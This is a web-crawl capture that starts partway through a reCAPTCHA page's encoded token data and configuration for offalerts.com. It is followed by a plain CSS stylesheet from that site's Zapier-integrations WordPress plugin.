oW0Uw7AfwqBLEWrDqcOpwq7CiB86T8OtCMKDwpdrJFFqw60RPcKlJsK7XSYSHRXDm8O0wq/Cn8K+bMOKw6zCgjIrwonDo8KXQMKVwpBww5jDkiAHwoHCn8O6XsO0PsKFwrzCvMKvHcOswq1Hw7/CtMKRMA1FwrLCkzwxw5kBbTdbwqbDq3bCtBvDjMKIXhzCg8KBRm9rJC48wqJdMBIPB8O2BwoMGmxqdCNeP8KGEMOLU8OfO8OvwqJoA8OILMKwVhrDq8KCDCbCsWzDicOucsKwYUdkFcKEMA/CkMO3PsO6w55Wa8OibU7Cm3wtXMKjwrDDsFjDqsKsFDUyCxHCgWlRw5AUS8K6w7LDpAp3wp0BwqrDlQfDqVHCp0XCtsK7woNVP8KTEMKkw4NBwpzDoUzCtcK5w7PDjsOxA8KwTcOCDRA2wrfCtTjCpU/DjFkhw6JZw77CocOQw7FACMK2csOOw6vDgsKzZcKjwpTCp0DCpmXCoRfCvWJLwoVlY8KAw51lb2d3wrPCs0g8WxDDqnXCicOSb15+w7bCrTnChGk3w45AwoTCtsKBwqM9d8OkKcKfWsOzw54BwpLDhSUaLMKdGsKBw5/DhcKNwp/DvMOta8KUw6rDnsOWw5HCj8Oow781wqIjRh81YMKyw43DpMKuPhVfT3lHw5J+HCvCtsKED8Oww4LClsOvw4bDssOmG8KTABPDm8KyP8OMYnjDp8OPwoJ9w4/[base64]/BG7Dkz5Ww5vDvgLCvsK7wqfDmj7CmsOyw4tPw6APw6d8wojDksOLw5bCkXlLFgRTbhUJw57DqsOowqzClsKIw6zDlk3CnRVqdRMqacKaN1nCmAlGw6LCt8K/B8O5w4d2O8KHwonCi8K3woV4w5nDqcOMwrLDu8O4f8OUaj7CusONw4/DoBPCvC3Cq8Opw6fDoj1pwrs+w5QcwqPCj8OFJRxYYhrDq8K+F37Ch8Kaw7TDrU4Uw5fDrH3DjsKMwrbCtVDCinMxU013w5TDsEXCmzhJCMOOw5oURgHDnS4ncMOJw6/Cg0NfwrvCk8ObNhvDjErCtMKOQcO3PHjDhsO3RhELZGEPUH9Fw4nCgC/Chi1zw5/CqzDCr1pgJcKywozDhWHDvkEVw43Dr8O1ECnChcOBU8OBA1EWSxfDjhFbwrNfw6XDuS3DkHAMwpLDs8KveMKtM8Ktw7/DsMKWw49LKcOKB8K4OijChTzDpBocBgvClsOnwp8Ia2taw4nDkWgqXx/ChnM9HMK7VHlEw4LClQXDo1srw4B8wrIUM3fDkMKRKA8SFRUEw6fDgTN+wo7DisKSWjjCvcKuwqrDkkHDoDDCksKGwpTClMKKw4s0csO9wojCpUHCvH/CgiTCrz5PwpR3wqjDri/Dl1gSGcKZfcKcw7xIw5lhTFvCvklow5xaCcK6byhew7R6wqBNwrxyw73DhcO0w5jDr8KdwoA7w49dw4XDl8KldD3CtMKZGcOuwqxBZcKhVRkYw6Jew4vDjcKHdgpcw7d2w5DDhU4Xw6dKTnB/ecOVWzrCtsK6w7nDomHChRhke2AcN8KXT8O+w6TDqiddcmDCuMO4MMOoflkvIQtyw57ClEoKTHcIw5zCtMOdw5lbwobDuHsfThwBw6nCpwoWwqTDvcOJw7Qew7MMIH/CpMOmUMOTw7kAIcK1w6F4cyvDqMO1dMOtb8OBVjvCu2/CrSrDrm/[base64]/[base64]/[base64]/DhjzDuMO6wqFhw4/DgDPCsgBVesO7wobDlidaImzCngABGcKqOMO+BsKcNXnDuw5IwrzCo8O4SkvCoGsvbcOvJMKqw78dUHbDhw1MwqfCojRBwoTDoxMbDMKJSsOkQ0TCucOtwqDDjCLDg3s2BMOuw7jDqcOyAz3Cp8KQOcKDw60gd3nDjnszw63DpHINwpFiwqtaw7/CqMK5wr3CtSFjw5PDvQdTRsKOCF1nV8OnBhZWwp0Nw5V8BTTDjB3CqcOow4ZJw53DjcOLw5Z2w5l0w6hEwobDqsONYsObRRsbIH/[base64]/wpfDrxTDpUobw4toCMKOMg/[base64]/Dlgp6wrsbZMKuwpk/w67CisOLLh/CgsK8wq4OMD9Vw68mfh1Kwp5uMMOFw47DqMOMWRM9NhnCmcKZw5/[base64]/[base64]/Dj3oycMOGWwtOGFHCmFHDgGNAwrVVw77DqsOKD8OfRVF0bMO9IMOAwrIZw7dPTRnDhgVcJcK5YHzCmxbDicOCwqwTbsKWTMObwqt0wpY9w7jDmmpAw6wPw7Jsb8OUdF0/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,713],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://offalerts.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NDH4a4zM760IHbe3+SOPdUpQTleB7cXxyte6WiAVkmE\\u003d\x22,1,0,null,1,1769505587262,0,0,[11,156,218],null,[153,111,169,186],\x22RC-Qvg0NxVlQDiRlg\x22,null,null,null,null,null,\x220dAFcWeA7QcGL4w0hhPhiOs8Z0znod_s-YuNoZYGhx0yOIgxpenBLArdu8Fvwg-hSpNnJaHbwPI0aKoN_eaJ1O8PlU_u8eKQFJFQ\x22,1769588387332]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://offalerts.com/wp-content/plugins/zapier_integrations_offalerts//style.css?ver=6.8.3
body_size: 123
content:
.integration-container {
    margin-right: auto;
    margin-left: auto;
    padding-top: 50px;
    padding-bottom: 50px;
  }
.integration-container .btn{
    text-decoration: none !important;
    font-size: 2rem;
    padding: 10px 20px;
    margin-top:20px;
}
.integration-breadcrumbs a{
  text-decoration: none !important;
}
.integrations-container input{
  border-radius: 5px !important;
  outline: none;
	border:1px solid grey;
	padding:10px;
	margin-left:0;
	width:calc(100% - 2rem);
}
.integration-content .btn{
font-size:1rem !important}
.integration-list{
  list-style-type: none;
  margin-left: 0;
	padding:0;
}
.integration-elem-title{
  font-size:20px;
  text-decoration: none !important;
}
.integration-elem-title small{
  font-weight: 500;
}
.integration-elem{
  border-radius: 10px;
}
.integration-elem:hover{
  background-color: rgba(75,215,158,.5);
  color: #0d7249;
  box-shadow: 0 4px 15px -4px rgba(13,114,73,.2);
}
.integration-list a{
  text-decoration: none !important;

}
  .integration-container .integration-title{
      display: flex;
      align-items: center;
      align-content: center;
      margin-bottom: 50px;
	  color: #fff;	  
  }
  .integration-container .integration-title h1{
      margin: 0px;
      margin-left: 10px;
  }
  .integration-container img{
      object-fit: contain;
      max-width: 100px;
  }
  .integration-container h1{
      font-size:4rem;
	  color: #fff;
  }